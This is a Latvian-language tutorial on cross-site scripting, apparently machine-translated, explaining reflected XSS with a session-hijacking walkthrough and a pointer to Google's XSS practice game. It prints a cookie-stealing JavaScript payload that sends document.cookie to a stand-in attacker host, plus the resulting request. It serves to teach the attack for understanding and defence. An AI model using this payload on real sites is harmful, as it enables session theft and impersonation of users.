Kas ir starpvietņu skriptēšana?

Cross-Site Scripting (XSS) ir viens no mūsdienās populārākajiem uzbrukuma paņēmieniem, kas pazīstams kā uzbrukuma krusttēvs, un daudzus gadus ir iekļauts kā visbīstamākais lietojumprogrammu uzbrukuma paņēmiens.

Nesauciet to saīsināti par CSS, lai izvairītos no sajaukšanas ar HTML kaskādes stila lapas koncepciju.

XSS

tehnikas





Lai labāk izprastu, aplūkosim šādu piemēru. Tīmekļa lietojumprogramma, kas ļauj drukāt vērtību, ko mēs nododam, izmantojot URL, pieņemot, ka nosaukuma mainīgajā nododam Ping vērtību:

Pagaidām viss ir kārtībā, apskatīsim html avota kodu:

Ir viegli redzēt, ka mūsu ievadītā nosaukuma vērtība ir ievietota avota kodā. Tātad iespējams, ka visu, ko importē, var arī ievietot. Problēma kļūst nopietna, ja ievadītā vērtība nav parasta virkne, kā norādīts iepriekš, bet gan potenciāli bīstama koda daļa, piemēram:





Mēģiniet vēlreiz ar iepriekš minēto vērtību:

No šī piemēra mēs varam secināt divas lietas. Pirmkārt, nosaukuma mainīgais var saņemt jebkuru ievades vērtību un pārsūtīt to uz serveri apstrādei. Otrkārt, serveris nekontrolēja šo ievades vērtību pirms tās atgriešanas pārlūkprogrammā. Tas noved pie tā, ka avota kodā tiek ievietots JavaScript kods.

XSS parasti tiek iedalīts 3 galvenajos veidos: atspoguļots, saglabāts un balstīts uz DOM. Šajā rakstā galvenokārt pieminēšu Reflected XSS tehniku.

Līdz 75% XSS metožu ir balstītas uz Reflected XSS. To sauc par atspoguļotu, jo šāda veida izmantošanas scenārijā hakeram ir jānosūta upurim URL, kas satur ļaunprātīgu kodu (parasti javascript). Cietušajam tikai jāpieprasa šis URL, un hakeris nekavējoties saņems atbildi ar vēlamo rezultātu (šeit parādīta refleksija). Turklāt tas ir pazīstams arī kā pirmās kārtas XSS.

Reālās dzīves kalnrūpniecības scenārijs



Ir daudz veidu, kā izmantot Reflected XSS kļūdu, viens no pazīstamākajiem veidiem ir pārņemt lietotāja sesiju, tādējādi piekļūstot datiem un iegūstot savas tiesības vietnē.



Sīkāka informācija ir aprakstīta tālāk norādītajās darbībās.

1. Lietotājs piesakās tīmeklī un pieņem, ka ir piešķirta sesija:

Set-Cookie: sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4

2. Kaut kādā veidā hakeris lietotājam nosūta URL:

http://example.com/name=var+i=new+Image;+i.src=”http://hacker-site.net/”%2bdocument.cookie;

Pieņemsim, ka example.com ir vietne, kuru apmeklē upuris, un hacker-site.net ir vietne, ko izveidojis hakeris.

3. Cietušais piekļūst iepriekš norādītajam URL

4. Serveris atbild upurim kopā ar pieprasījumā ietvertajiem datiem (hakera JavaScript fragments).

5. Upura pārlūkprogramma saņem atbildi un izpilda javascript

6. Faktiskais javascript, ko hakeris izveidoja, ir šāds:

var i=new Image; i.src=”http://hacker-site.net/”+document.cookie;

Iepriekš minētā komandrinda būtībā veic pieprasījumu hakera vietnei, kuras parametrs ir lietotāja sīkfails:

GET /sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4 HTTP/1.1Host: hacker-site.net

7. No jūsu vietnes hakeris uztvers iepriekš minētā pieprasījuma saturu un uzskatīs, ka lietotāja sesija ir pārņemta. Šajā brīdī hakeris var uzdoties par upuri un izmantot visas upura tiesības vietnē.

Prakse

Google ir izveidojis lapu, lai praktizētu XSS kļūdu izmantošanu šeit: https://xss-game.appspot.com

Šo izaicinājumu mērķis ir ievadīt skriptus, lai tiktu parādīts uznirstošais logs. Pirmais izaicinājums ir ilustrēt atspoguļoto tehniku, ekspluatācijas kods ir diezgan vienkāršs:

https://xss-game.appspot.com/level1/frame?query=alert('pwned')

Veiksmi!